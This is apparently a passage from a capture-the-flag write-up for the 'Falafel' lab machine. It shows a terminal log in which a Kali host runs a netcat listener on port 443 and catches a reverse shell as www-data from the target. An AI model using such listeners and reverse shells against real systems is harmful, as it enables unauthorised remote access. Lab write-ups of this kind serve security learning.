 ┌──(kali㉿desktop-IK87Y6S5)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.37] from (UNKNOWN) [10.129.229.139] 44422
Linux falafel 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 18:21:56 up  9:14,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
yossi    tty1     -                09:07    9:14m  0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1366): Inappropriate ioctl for device
bash: no job control in this shell
www-data@falafel:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@falafel:/$